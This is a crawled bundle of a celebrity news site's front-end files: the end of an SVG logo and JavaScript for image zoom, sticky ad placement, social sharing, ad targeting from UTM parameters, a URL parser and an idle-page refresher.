		</linearGradient>
		<path fill="url(#SVGID_8_)" d="M1635.2,1134.7c-31.8-2.5-47.7-3.6-79.6-5.5c-1.7-24.7-2.6-37.1-4.3-62
			c-13.4-1.2-20.2-1.7-33.6-2.8c-1.7,24.9-2.6,37.4-4.4,62.5c-31.4-1.5-47.2-2.1-78.7-2.9c7.7-120.7,15.3-241.5,23.1-362.2
			c61.5,12.1,92.2,18.8,153.3,33.3C1619,908.4,1627.1,1021.5,1635.2,1134.7z M1547.6,1006c-4.5-66-6.7-99.1-11.2-165.7
			c-1.2-0.2-1.9-0.3-3.1-0.6c-4.5,65-6.7,97.7-11.2,163.5C1532.2,1004.3,1537.3,1004.9,1547.6,1006z"/>
		<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="1780.6064" y1="848.8015" x2="1780.6064" y2="1383.5892">
			<stop  offset="0" style="stop-color:#CA2027"/>
			<stop  offset="1" style="stop-color:#6A0C0E"/>
		</linearGradient>
		<path fill="url(#SVGID_9_)" d="M1901.2,1165.5c-31-4.7-46.6-6.9-77.8-11c0-46.9,0-70.4,0-117.3c-16.7,28.1-25.1,42.6-41.8,72.4
			c-0.3,0-0.4-0.1-0.6-0.1c-17-34.5-25.5-52.1-42.5-87.9c0,49.1,0,73.7,0,122.8c-31.3-3.4-47.1-4.9-78.5-7.6
			c0-109.9,0-219.7,0-329.6c31.5,7.9,47.2,12.1,78.5,20.6c17.3,41.4,25.9,61.7,43.1,101.7c16.7-31.9,25.1-47.3,41.8-77.4
			c31.2,9.3,46.7,14.1,77.8,24C1901.2,972.6,1901.2,1069,1901.2,1165.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-spinmedia-core/js/mobile-zoom.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 300
content:
if (smg && smg.isTouch) {
    (function ($) {
        $(document).ready(function () {
            var imgTouchObj = null;

            $('.modal-box, .screen-overlay, .x-close-modal').css('display', 'none');

            $('.gallery-el')
                .on('init', function (event, slick) {
                    galleryModalToggle();
                });

            function openModal(image) {
                var mycanvas = document.getElementById('mycanvas');
                $('.modal-box,#mycanvas, .x-close-modal').css('display', 'block');
                $('#content').addClass('image-open');
                imgTouchObj = new ImgTouchCanvas({
                    canvas: mycanvas,
                    path: image.data('imgZoom')
                });
            }

            function modalToggle() {
                $('img.zoom-image').on('click', function (e) {
                    openModal($(this));

                })
            }

            function galleryModalToggle() {
                $('.slick-slide').on('click', function (e) {
                    e.stopPropagation();
                    openModal($('.slick-current .imageresource'));
                });

                 if (window.location.search.indexOf('fullscreen=1') > -1) {
                    openModal($('.slick-current .imageresource'));
                }
            }

            function clickBlackClose(e) {
                var xPosition = e.clientX;
                var yPosition = e.clientY;
                var click_position = {
                    x: xPosition,
                    y: yPosition
                };
                //closes image when you click the black background around it
                if (!(click_position.x > imgTouchObj.position.x && click_position.x < (imgTouchObj.imgTexture.width * imgTouchObj.scale.x) + imgTouchObj.position.x &&
                    click_position.y > imgTouchObj.position.y && click_position.y < (imgTouchObj.imgTexture.height * imgTouchObj.scale.y) + imgTouchObj.position.y )) {
                    closeModal();
                }
            }

            function click_close() {
                $('#mycanvas').on('click', function (e) {
                    clickBlackClose(e);
                });
                $('.x-close-modal').on('click', function () {
                    closeModal();
                });
            }

            function closeModal() {
                $('#mycanvas, .x-close-modal, .modal-box').css('display', 'none');
                $('#content').removeClass('image-open');
                imgTouchObj.clear();
            }

            modalToggle();
            click_close();

        });

    })(jQuery);
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/themes/wp-theme-base/assets/js/all.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 17178
content:
var smg = smg || {};

// Prevent errors
var _gaq = _gaq || [];
var CLARITY = CLARITY || [];

(function($){

    smg.isTouch = 'ontouchstart' in window || navigator.msMaxTouchPoints;

    smg.common = {

        counter : 0,

        init_ad_scrolling: function(Ads) {
            var $sidebarAdHolder = $(".sidebar .sm-widget-ad-holder:last");

            if(!$sidebarAdHolder.length)
                return;

            var $leftCol = $('.main-container .left-col').last(),
                $sidebarAd = $sidebarAdHolder.find(".sm-widget-ad:last"),
                sidebarAdHolderTop = $sidebarAdHolder.offset().top,
                scrollConfig = {
                    $boundingEl: $sidebarAdHolder
                },
                calcAdHolderHeight = function () {
                    return ($leftCol.outerHeight() + $leftCol.offset().top) - $sidebarAdHolder.offset().top;
                },
                sidebarAdHolderHeight = calcAdHolderHeight();

            // If there's no space, don't scroll
            if(sidebarAdHolderHeight <= 300) {
                return;
            }

            // Set ad holder height and start scrolling
            $sidebarAdHolder.css('height', sidebarAdHolderHeight);
            $sidebarAd.addClass('sticky-ad').smgScrollAttach(scrollConfig);

            // Recalculate things every time an iframe loads, since it might be an ad
            document.addEventListener(
                'load', 
                function(e) {
                    if(e.target.nodeName === "IFRAME") {
                        var scrollAttach = $sidebarAd.data('smgScrollAttach'),
                            holderHeight;

                        if(scrollAttach) {
                            scrollAttach.calcBounds(); 
                        }
                        holderHeight = calcAdHolderHeight();

                        if(holderHeight <= 300 || holderHeight <= $sidebarAd.outerHeight()) {
                            scrollAttach.off();
                            // update size if content height changed
                            $sidebarAd.removeClass('sticky-ad');
                            $sidebarAdHolder.css('height', 'auto');
                            return;
                        }

                        $sidebarAdHolder.css('height', holderHeight);
                        sidebarAdHolderTop = $sidebarAdHolder.offset().top;
                    } 
                }, 
                true
            );
        },

        init_search_hover: function() {
            // Header menu search
            var $searchHolder = $('#menu .search'),
                $headerSearch = $searchHolder.find('#header-search'),
                $searchSubmit = $headerSearch.find('.search-submit');
                $searchQuery = $headerSearch.find('input[name="s"]');

            // Stop propogation if click events
            $searchHolder.on('click', function(e){
                return false;
            });
            $searchSubmit
                .click(function(e){
                    if($searchHolder.hasClass('open')) {
                        if($searchQuery.val() != '') {
                            $headerSearch.submit();
                        } else {
                            $searchHolder.removeClass('open');
                        }
                    } else {
                        $searchHolder.addClass('open');
                        $searchQuery.focus();

                        // Close search box if they clicked away
                        $(document).one('click', function(e){ $searchHolder.removeClass('open'); });
                        return false;
                    }
                });
            $searchQuery
                .keydown(function(e){
                    if(e.keyCode == 13) {
                        e.preventDefault();
                        $headerSearch.submit();
                    }
                });
        },

        init_social : function(holder, refresh, url, title) {
            // Setup FB for like button but check if it exists first
            if (typeof FB === 'undefined') {
                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {
                        return;
                    }
                    js = d.createElement(s);
                    js.id = id;
                    js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            }
            else {
                FB.XFBML.parse();
            }

            // Setup hover state for menu
            $('.more-social-icons').on('hover', function () {
                $(this).addClass('active');
                $("body :not(.social-links, .social-links *)").on('hover', function (e) {
                    $('.more-social-icons').removeClass('active');
                });
            });

            // Setup hover state for in article social links
            $('.social-icons .icon-plus').on('click', function () {
                if ($(this).parents('.social-container.active').length) {
                    $(this).parents('.social-container').removeClass('active');
                } else {
                    $(this).parents('.social-container').addClass('active');
                }
            });

            if(!$.fn.sharrre)
                return;

            holder = holder || '.social-icons';
            var $socialHolder = $(holder), 
                socialTypes = [
                    'facebook',
                    'googlePlus',
                    'pinterest',
                    'reddit',
                    'stumbleupon',
                    'twitter',
                    'email',
                    'sms',
                    'whatsapp',
                    'tumblr'
                ],
                sharrreDefaults = {
                    enableHover: false,
                    template: '<div><span class="icon-social"></span><span class="sharrre-title">{title}</span></div>',
                    share: {},
                    enableTracking: true,
                    enableCounter: false
                };

            // Look for gallery arrow
            if($('.featured-embed-holder .js-main-image-slider--prev').length) {
                $socialHolder.addClass('small');
            }

            // If passed in use them
            if(url && title) {
                sharrreDefaults['url'] = url;
                sharrreDefaults['title'] = title;
            }

            for(var i=0; i<socialTypes.length; i++) {
                var defaults = $.extend(true, {}, sharrreDefaults),
                    platform = socialTypes[i],
                    $socialIcon = $socialHolder.find('.' + platform);

                defaults['share'][platform] = true;
                defaults['click'] = function(api, options, e) {
                    e.stopPropagation();
                    api.openPopup(Object.keys(options.share)[0]);
                    return false;
                };

                // If refresh, clear old sharrre plugin
                // have to clear all of this crap b/c the plugin is a POS
                if(refresh) {
                    if(url && title) {
                        $socialIcon
                            .removeData('url')
                            .removeData('title')
                            .removeAttr('data-url')
                            .removeAttr('data-title')
                            .off('click');
                    }

                    $socialIcon.removeData('plugin_sharrre').empty();
                }
                $socialIcon.sharrre(defaults);
            }
            
            $socialHolder.data('sharrre-rendered', true);
        },

        init_social_scrolling: function() {
            // Init footer social show/hide
            var $socialIcons = $('.social-icons.post-header');

            if ($socialIcons.length) {
                smg.common.check_social_icon_position($socialIcons);
                $(window).scroll( function() {
                    smg.common.check_social_icon_position($socialIcons);
                });
            }

            var $featuredSocialIcons = $('.featured-social-icons.post-header');
            if ($featuredSocialIcons.length) {
                smg.common.check_featured_social_icon_position($featuredSocialIcons);
                $(window).scroll( function() {
                    smg.common.check_featured_social_icon_position($featuredSocialIcons);
                });
            }
        },

        check_social_icon_position: function($socialIcons) {
            if (($socialIcons.offset().top + $socialIcons.outerHeight()) <= ($(window).scrollTop() + $('#menu').outerHeight())) {
                $('.social-holder.sticky-header').addClass('show');
                $('#menu, #banner').addClass('social-hide');
            } else {
                $('.social-holder.sticky-header').removeClass('show');
                $('#menu, #banner').removeClass('social-hide');
            }
        },

        check_featured_social_icon_position: function($featuredSocialIcons) {
            var top = $(window).scrollTop() + 5;

            // If we are on too small of a screen we need to do some extra movement with the header
            if ($(window).width() < 1080 && $('.social-holder').offset().top <= top + $('#banner').outerHeight() + 15) {
                $('#banner a.logo_style').addClass('stuck');
            } else {
                $('#banner a.logo_style').removeClass('stuck');
            }
            if ($('.social-holder').offset().top <= top) {
                $featuredSocialIcons.addClass('stuck');
            } else {
                $featuredSocialIcons.removeClass('stuck');
            }
        },

        add_image_tags: function() {
            var urlRegex = /(^|\s+)(\b(https):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,
                imgRegex = /\.(?:jpe?g|gif|png|tiff)$/i;
            $('.comment > .preview-holder > div.preview').each(function () {
                var $preview = $(this),
                    $preview_content = $preview.text();

                $preview_content.replace(urlRegex, function (match) {
                    match = match.trim();
                    imgRegex.lastIndex = 0;
                    if (imgRegex.test(match)) {
                        $preview.html($preview_content.replace(match, '</p><img src="' + match + '"><p>'));
                    } else {
                        $preview.html($preview_content.replace(match, '<a href="' + match + '" target="_blank" rel="nofollow">' + match + '</a>'));
                    }
                })
            })
        }
    };
    $(document).ready(function() {
        smg.common.add_image_tags();
    });

})(jQuery);
(function ($) {
	// Refresh googletags
	var count1, count2, count3 = 0;
	var refreshAds1 = setInterval(function(){
		var flag1 = 0;
		count1 ++;
		if ( $('.gallery_carousel .next_arrow').length != 0 && flag1 == 0) {
			$('.gallery_carousel .next_arrow').on('click', function(){
				googletag.pubads().refresh();
			});
			flag1 = 1;
		}
		if (flag1 == 1 || count1 == 6) {
			clearInterval(refreshAds1);
		}
	}, 1000);

	var refreshAds2 = setInterval(function(){
		var flag2 = 0;
		count2 ++;
		if ( $('.gallery-arrow.next').length != 0 && flag2 == 0) {
			$('.gallery-arrow.next').on('click', function(e){
				googletag.pubads().refresh();
			});
			flag2 = 1;
		}
		if (flag2 == 1 || count2 == 6) {
			clearInterval(refreshAds2);
		}
	}, 1000);

	var refreshAds3 = setInterval(function(){
		var flag3 = 0;
		count3 ++;
		if ( $('.gallery-arrow.prev').length != 0 && flag3 == 0) {
			$('.gallery-arrow.prev').on('click', function(){
				googletag.pubads().refresh();
			});
			flag3 = 1;
		}
		if (flag3 == 1 || count3 == 6) {
			clearInterval(refreshAds3);
		}
	}, 1000);
	/*============= sticky left rail =================*/
	var nav160 = $('.left-sidebar-160 .ad[class*=" cpxadvert_placement-"]');
	if(nav160.length != 0) {
	    var navHomeY160 = 30;
	    var isFixed160 = false;
	    var $w160 = $(window);
	    $w160.scroll(function() {
	        var scrollTop = $w160.scrollTop();
	        var shouldBeFixed160 = scrollTop > navHomeY160;
			var scrollBottom = $(document).height() - scrollTop;

			if (scrollTop >= 250 && scrollBottom >= 910) {
	            nav160.css({
	                position: 'fixed',
	                top: 70,
            		width: nav160.width()
	            });
	            isFixed160 = true;
	        }
			if (scrollTop < 250) {
	            nav160.css({
	                position: 'static'
	            });
	            isFixed160 = false;
	        }

			var nav160position = $(document).height() - 1060;
			if (scrollBottom < 910) {
	            nav160.css({
	                position: 'absolute',
					top: nav160position
	            });
	            isFixed160 = false;
	        }
		});
	}

		/*============= sticky right rail =================*/
$(window).on('load', function(){
	var nav300 = $('#sidebar-cpxi-gallery-sidebar>.widget>.ad');
	if ($(nav300).length != 0) {
		var rightrail = nav300[$(nav300).length - 1];

	setTimeout(function(){
		if ($(rightrail).length !== 0 && $(document).height() > 2500) {
		$(rightrail).css({
			'width' : '300px',
			'display' : 'inline-block'
		});
		var footerTop = $('#footer').offset().top;
		var rightrailTop = $(rightrail).offset().top;
		//console.log(rightrailTop);

		if (footerTop - rightrailTop > 800) {
		    var navHomeY300 = 30;
		    var isFixed300 = false;
		    var $w = $(window);
		    var bottomAd = $($('.homepage-above-trending-articles')).offset().top;
		    //console.log('bottom ad top position: ' + bottomAd);

		    $w.scroll(function() {
		        var scrollTop = $w.scrollTop();
		        var shouldBeFixed300 = scrollTop > navHomeY300;
				var scrollBottom = $(document).height() - scrollTop;

				if (rightrailTop - 40 < scrollTop  && scrollBottom >= 800) {
		            $(rightrail).css({
		                position: 'fixed',
		                top: 70,
	            		width: $(rightrail).width()
		            });
		            isFixed300 = true;
		        }
				if (scrollTop < rightrailTop) {
		            $(rightrail).css({
		                position: 'static'
		            });
		            isFixed300 = false;
		        }


				if (scrollBottom < 800) {
					var nav300position = bottomAd - $(rightrail).height() - 600;
					//console.log('ad height: '+$(rightrail).height());
					//console.log('ad top position: ' + nav300position);
		            $(rightrail).css({
		                position: 'absolute',
						top: nav300position
		            });
		            isFixed300 = false;
		        }
			});
		}
	}
	}, 4000);
	
	}
});

}(jQuery));
/**
 *
 * Script to update the global DFP data object needed for DFP tags
 *
 */


if ('undefined' == typeof get_current_page_number) {
  function get_current_page_number(){

    var current_page = 1;
    var path_parts = window.location.pathname.split('/')
    for (var pp in path_parts) {
      if (path_parts[pp] == '') continue;
      if (!isNaN(Number(path_parts[pp]))) {
        //we have a number so
        // most likely a page number
        current_page = Number(path_parts[pp]);
        break;
      }
    }

  return current_page;

  }
}


function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
  return vars;
}

var query_params = getUrlVars();

if ("undefined" != typeof dfpdata) {
  if ("undefined" != typeof dfpdata.utm_source
    && dfpdata.utm_source.length < 2
    && 'undefined' != typeof query_params.utm_source) {
      dfpdata.src = dfpdata.utm_source = query_params.utm_source;
  }

  if ("undefined" != typeof dfpdata.utm_medium
    && dfpdata.utm_medium.length < 2
    && 'undefined' != typeof query_params.utm_medium) {
     dfpdata.utm_medium = query_params.utm_medium;
  }

  if ("undefined" != typeof dfpdata.utm_cmpgn
    && dfpdata.utm_cmpgn.length < 2
    && 'undefined' != typeof query_params.utm_campaign) {
     dfpdata.utm_cmpgn = query_params.utm_campaign;
  }

  //srcmdm  (AKA src + UTM_MEDIUM)
  if ("undefined" != typeof query_params.utm_source && "undefined" != typeof query_params.utm_medium) {
    dfpdata.srcmdm = query_params.utm_source + query_params.utm_medium;
  }

  //srccntnt (AKA src + UTM_CONTENT)
  if ("undefined" != typeof query_params.utm_source && "undefined" != typeof query_params.utm_content) {
    dfpdata.srccntnt = query_params.utm_source + query_params.utm_content;
  }

  // srcmdmcntn = UTM_SOURCE+UTM_MEDIUM+UTM_CONTENT
  if ("undefined" != typeof query_params.utm_source && "undefined" != typeof query_params.utm_content &&  "undefined" != typeof query_params.utm_medium) {
    dfpdata.srcmdmcntn = query_params.utm_source + query_params.utm_medium + query_params.utm_content;
  }


}

var applyCustomDFPTargeting = function() {
  var currentURL = window.location.protocol + "//" + window.location.hostname + window.location.pathname;

  if ("undefined" != typeof dfpdata) {

    // now call the .setTargeting DFP function
    if ("undefined" != typeof dfpdata.src && dfpdata.src.length >= 2) {
      googletag.pubads().setTargeting("src", dfpdata.src);
    }

    // if ("undefined" != typeof dfpdata.utm_medium && dfpdata.utm_medium.length >= 2) {
    //   googletag.pubads().setTargeting("utm_medium", dfpdata.utm_medium);
    // }

    if ("undefined" != typeof dfpdata.utm_cmpgn && dfpdata.utm_cmpgn.length >= 2) {
      googletag.pubads().setTargeting("utm_cmpgn", dfpdata.utm_cmpgn);
    }

    if ("undefined" != typeof dfpdata.post_id && dfpdata.post_id.length >= 2) {
      googletag.pubads().setTargeting("post_id", dfpdata.post_id);
    }

    if ("undefined" != typeof dfpdata.page_nmbr && dfpdata.page_nmbr) {
      googletag.pubads().setTargeting("page_nmbr", dfpdata.page_nmbr);
    }

    if ("undefined" != typeof dfpdata.post_ctgry && dfpdata.post_ctgry.length >= 2) {
      googletag.pubads().setTargeting("post_ctgry", dfpdata.post_ctgry);
    }

    //srcmdm
    if ("undefined" != typeof dfpdata.srcmdm && dfpdata.srcmdm) {
      googletag.pubads().setTargeting("srcmdm", dfpdata.srcmdm);
    }

    //srccntnt
    if ("undefined" != typeof dfpdata.srccntnt && dfpdata.srccntnt) {
      googletag.pubads().setTargeting("srccntnt", dfpdata.srccntnt);
    }

    // Author field
    if ("undefined" != typeof dfpdata.author) {
      googletag.pubads().setTargeting("author", dfpdata.author);
    }
		
		// UGC field
    if ("undefined" != typeof dfpdata.amp) {
      googletag.pubads().setTargeting("amp", dfpdata.amp);
    }

    if ("undefined" != typeof dfpdata.srcmdmcntn) {
      googletag.pubads().setTargeting("srcmdmcntn", dfpdata.srcmdmcntn); 
    }


  } // if we have dfpdata

  //current_page_url
  googletag.pubads().setTargeting("currenturl", currentURL);
}


if ('undefined' != typeof jQuery) {
  jQuery(document).bind('theiaPostSlider.changeSlide', function(event, slideIndex) {
    var pg = get_current_page_number();
    googletag.pubads().setTargeting("page_nmbr", pg.toString());
  });
}
(function($) {

    var state = "closed",
        whenToOpen = 3;

    var menuResizer = function(){

        var $documentScroll = $(document).scrollTop(),
            $menu = $('#menu');

        if($documentScroll > whenToOpen) {
            if(state == "open"){
                return;
            }

            $menu.addClass('shrunk');
            $menu.find('.search.open').removeClass('open');
            state = "open";

        } else {
            if(state == "closed"){
                return;
            }

            $menu.removeClass('shrunk');
            state = "closed";
        }
    };

    $(document).ready(function() {
        menuResizer();
    });

    $(window).scroll(function() {
        menuResizer();
    });


})(jQuery);
/*
 * Purl (A JavaScript URL parser) v2.3.1
 * Developed and maintanined by Mark Perkins, mark@allmarkedup.com
 * Source repository: https://github.com/allmarkedup/jQuery-URL-Parser
 * Licensed under an MIT-style license. See https://github.com/allmarkedup/jQuery-URL-Parser/blob/master/LICENSE for details.
 */

;(function(factory) {
    if (typeof define === 'function' && define.amd) {
        define(factory);
    } else {
        window.purl = factory();
    }
})(function() {

    var tag2attr = {
            a       : 'href',
            img     : 'src',
            form    : 'action',
            base    : 'href',
            script  : 'src',
            iframe  : 'src',
            link    : 'href',
            embed   : 'src',
            object  : 'data'
        },

        key = ['source', 'protocol', 'authority', 'userInfo', 'user', 'password', 'host', 'port', 'relative', 'path', 'directory', 'file', 'query', 'fragment'], // keys available to query

        aliases = { 'anchor' : 'fragment' }, // aliases for backwards compatability

        parser = {
            strict : /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,  //less intuitive, more accurate to the specs
            loose :  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/ // more intuitive, fails on relative paths and deviates from specs
        },

        isint = /^[0-9]+$/;

    function parseUri( url, strictMode ) {
        var str = decodeURI( url ),
        res   = parser[ strictMode || false ? 'strict' : 'loose' ].exec( str ),
        uri = { attr : {}, param : {}, seg : {} },
        i   = 14;

        while ( i-- ) {
            uri.attr[ key[i] ] = res[i] || '';
        }

        // build query and fragment parameters
        uri.param['query'] = parseString(uri.attr['query']);
        uri.param['fragment'] = parseString(uri.attr['fragment']);

        // split path and fragement into segments
        uri.seg['path'] = uri.attr.path.replace(/^\/+|\/+$/g,'').split('/');
        uri.seg['fragment'] = uri.attr.fragment.replace(/^\/+|\/+$/g,'').split('/');

        // compile a 'base' domain attribute
        uri.attr['base'] = uri.attr.host ? (uri.attr.protocol ?  uri.attr.protocol+'://'+uri.attr.host : uri.attr.host) + (uri.attr.port ? ':'+uri.attr.port : '') : '';

        return uri;
    }

    function getAttrName( elm ) {
        var tn = elm.tagName;
        if ( typeof tn !== 'undefined' ) return tag2attr[tn.toLowerCase()];
        return tn;
    }

    function promote(parent, key) {
        if (parent[key].length === 0) return parent[key] = {};
        var t = {};
        for (var i in parent[key]) t[i] = parent[key][i];
        parent[key] = t;
        return t;
    }

    function parse(parts, parent, key, val) {
        var part = parts.shift();
        if (!part) {
            if (isArray(parent[key])) {
                parent[key].push(val);
            } else if ('object' == typeof parent[key]) {
                parent[key] = val;
            } else if ('undefined' == typeof parent[key]) {
                parent[key] = val;
            } else {
                parent[key] = [parent[key], val];
            }
        } else {
            var obj = parent[key] = parent[key] || [];
            if (']' == part) {
                if (isArray(obj)) {
                    if ('' !== val) obj.push(val);
                } else if ('object' == typeof obj) {
                    obj[keys(obj).length] = val;
                } else {
                    obj = parent[key] = [parent[key], val];
                }
            } else if (~part.indexOf(']')) {
                part = part.substr(0, part.length - 1);
                if (!isint.test(part) && isArray(obj)) obj = promote(parent, key);
                parse(parts, obj, part, val);
                // key
            } else {
                if (!isint.test(part) && isArray(obj)) obj = promote(parent, key);
                parse(parts, obj, part, val);
            }
        }
    }

    function merge(parent, key, val) {
        if (~key.indexOf(']')) {
            var parts = key.split('[');
            parse(parts, parent, 'base', val);
        } else {
            if (!isint.test(key) && isArray(parent.base)) {
                var t = {};
                for (var k in parent.base) t[k] = parent.base[k];
                parent.base = t;
            }
            if (key !== '') {
                set(parent.base, key, val);
            }
        }
        return parent;
    }

    function parseString(str) {
        return reduce(String(str).split(/&|;/), function(ret, pair) {
            try {
                pair = decodeURIComponent(pair.replace(/\+/g, ' '));
            } catch(e) {
                // ignore
            }
            var eql = pair.indexOf('='),
                brace = lastBraceInKey(pair),
                key = pair.substr(0, brace || eql),
                val = pair.substr(brace || eql, pair.length);

            val = val.substr(val.indexOf('=') + 1, val.length);

            if (key === '') {
                key = pair;
                val = '';
            }

            return merge(ret, key, val);
        }, { base: {} }).base;
    }

    function set(obj, key, val) {
        var v = obj[key];
        if (typeof v === 'undefined') {
            obj[key] = val;
        } else if (isArray(v)) {
            v.push(val);
        } else {
            obj[key] = [v, val];
        }
    }

    function lastBraceInKey(str) {
        var len = str.length,
            brace,
            c;
        for (var i = 0; i < len; ++i) {
            c = str[i];
            if (']' == c) brace = false;
            if ('[' == c) brace = true;
            if ('=' == c && !brace) return i;
        }
    }

    function reduce(obj, accumulator){
        var i = 0,
            l = obj.length >> 0,
            curr = arguments[2];
        while (i < l) {
            if (i in obj) curr = accumulator.call(undefined, curr, obj[i], i, obj);
            ++i;
        }
        return curr;
    }

    function isArray(vArg) {
        return Object.prototype.toString.call(vArg) === "[object Array]";
    }

    function keys(obj) {
        var key_array = [];
        for ( var prop in obj ) {
            if ( obj.hasOwnProperty(prop) ) key_array.push(prop);
        }
        return key_array;
    }

    function purl( url, strictMode ) {
        if ( arguments.length === 1 && url === true ) {
            strictMode = true;
            url = undefined;
        }
        strictMode = strictMode || false;
        url = url || window.location.toString();

        return {

            data : parseUri(url, strictMode),

            // get various attributes from the URI
            attr : function( attr ) {
                attr = aliases[attr] || attr;
                return typeof attr !== 'undefined' ? this.data.attr[attr] : this.data.attr;
            },

            // return query string parameters
            param : function( param ) {
                return typeof param !== 'undefined' ? this.data.param.query[param] : this.data.param.query;
            },

            // return fragment parameters
            fparam : function( param ) {
                return typeof param !== 'undefined' ? this.data.param.fragment[param] : this.data.param.fragment;
            },

            // return path segments
            segment : function( seg ) {
                if ( typeof seg === 'undefined' ) {
                    return this.data.seg.path;
                } else {
                    seg = seg < 0 ? this.data.seg.path.length + seg : seg - 1; // negative segments count from the end
                    return this.data.seg.path[seg];
                }
            },

            // return fragment segments
            fsegment : function( seg ) {
                if ( typeof seg === 'undefined' ) {
                    return this.data.seg.fragment;
                } else {
                    seg = seg < 0 ? this.data.seg.fragment.length + seg : seg - 1; // negative segments count from the end
                    return this.data.seg.fragment[seg];
                }
            }

        };

    }
    
    purl.jQuery = function($){
        if ($ != null) {
            $.fn.url = function( strictMode ) {
                var url = '';
                if ( this.length ) {
                    url = $(this).attr( getAttrName(this[0]) ) || '';
                }
                return purl( url, strictMode );
            };

            $.url = purl;
        }
    };

    purl.jQuery(window.jQuery);

    return purl;

});

/**
 * Refresh page after refreshTimeout,
 * if user has been idle for maxIdleTime
 * and the page is not currently visible
 *
 * Does not refresh if videos present
 */
(function ($) {
    window.Refresher = window.Refresher || {};

    $.extend(Refresher, {
        refreshTimeout : 300000,
        maxIdleTime    : 30000,
        doomsdayClock  : false,
        videoSelector  : 'iframe[src*=youtube], iframe[src*=soundcloud], iframe[src*=spotify], object[data*=spinmediavideo], iframe[src*=vimeo], object embed[src*=vevo]',
        blockForRefresh: false,

        init: function () {
            // Don't interrupt videos
            if (Refresher.doesPlayerExist()) {
                Refresher.trackEvent("no-refresh", "video exists");
                return;
            }

            // Start checking after initial interval
            window.setTimeout(function () {
                Refresher.startRefreshTimeout();

                // zero the idle timer on interaction
                $(document).on('mousemove keypress', function (e) {
                    Refresher.startRefreshTimeout();
                });
            }, Refresher.refreshTimeout);

        },

        startRefreshTimeout: function () {
            if(!Refresher.blockForRefresh) {
                clearTimeout(Refresher.doomsdayClock);
                Refresher.doomsdayClock = setTimeout(function () {
                    if (Refresher.isPageVisible()) {
                        Refresher.trackEvent("no-refresh", "page visible");
                        Refresher.startRefreshTimeout();
                    }
                    else {
                        Refresher.trackEvent("refresh", window.location.href);
                        Refresher.blockForRefresh = true;
                        // Give time to track event
                        setTimeout(function() {
                            window.location.href = window.location.href;
                        }, 10000);
                    }
                }, Refresher.maxIdleTime);
            }
        },

        isPageVisible: function () {
            return document.webkitVisibilityState == 'visible' || document.visibilityState == 'visible';
        },

        trackEvent: function (action, label) {
            if (typeof dataLayer != "undefined") {
                dataLayer.push({
                                   "event" : "AutoRefresh",
                                   "action": action,
                                   "label" : label
                               });
            }
        },

        doesPlayerExist: function () {
            // Checks to see if video/music players exist on the page
            return $('#content').find(Refresher.videoSelector).length > 0
        }
    }, true);
}(jQuery));

(function ($, pluginName) {
    var POSITION_TOP = 1,
        POSITION_BOTTOM = -1,
        POSITION_FIXED = 0;

    var scrollAttach = function($el, options){
        var self = this;
        
        self.inPosition = POSITION_TOP;
        self.bounds = {};
        self.defaultStyles = {
            'position': 'absolute',
            'top': 'auto',
            'bottom': 'auto'
        };
        self.relativeBounds = {
            'top': 0,
            'bottom': 0
        };
        self.scrollTop = 0;

        self.init = function() {
            defaults = {
                'top_padding': 80
            };
            self.options = _.extend(defaults, options);

            if(!self.options['$boundingEl'])
                return;

            self.on();
        };

        self.calcBounds = function() {
            self.elHeight = $el.outerHeight();
            self.bounds.top = self.options.$boundingEl.offset().top;
            self.bounds.bottom = self.bounds.top + self.options.$boundingEl.height();

            if(self.options['relativeBounds']) {
                _.extend(self.relativeBounds, self.options.relativeBounds);

                self.bounds.top += self.relativeBounds.top;
                self.bounds.bottom -= self.relativeBounds.bottom;
            }
        };

        self.fixedScroll = function(undo) {
            if (self.inPosition === POSITION_FIXED) {
                return;
            }
            self.fixStyles({
                'position': 'fixed',
                'top': self.options.top_padding + 'px'
            });

            self.inPosition = POSITION_FIXED;
        };

        self.fixStyles = function(css) {
            $el.css(_.extend({}, self.defaultStyles, css));
        };

        self.fixToBottom = function() {
            if (self.inPosition === POSITION_BOTTOM) {
                return;
            }
            self.fixStyles({ 'bottom': self.relativeBounds.bottom + 'px' });
            self.inPosition = POSITION_BOTTOM;
        };

        self.resetStyles = function() {
            self.inPosition = false;
        }

        self.fixToTop = function() {
            if (self.inPosition === POSITION_TOP) {
                return;
            }
            self.fixStyles({ 'top': self.relativeBounds.top + 'px' });
            self.inPosition = POSITION_TOP;
        };

        self.onScroll = function() {
            var scrollTop = $(document).scrollTop() + self.options.top_padding;


            if (scrollTop <= self.bounds.top) {
                $el.removeClass('smg-stuck');
                self.fixToTop();
            } else if (scrollTop + self.elHeight >= self.bounds.bottom) {
                $el.removeClass('smg-stuck');
                self.fixToBottom();
            } else {
                $el.addClass('smg-stuck');
                self.fixedScroll();
            }

            if(self.options['scrollCallback']) {
                var scrollDir = scrollTop > self.scrollTop ? 'down' : 'up';
                var offset = $el.offset();
                offset['bottom'] = offset.top + self.elHeight;
                offset['top'] -= self.options.top_padding;  // Do this after calculating bottom, or we have to add top padding back in
                self.options.scrollCallback(self, scrollDir, offset);
            }
            self.scrollTop = scrollTop;
        };

        self.off = function() {
            $(document).off(
                'scroll',
                self.onScroll
            );

            self.fixStyles({'position': 'initial'});
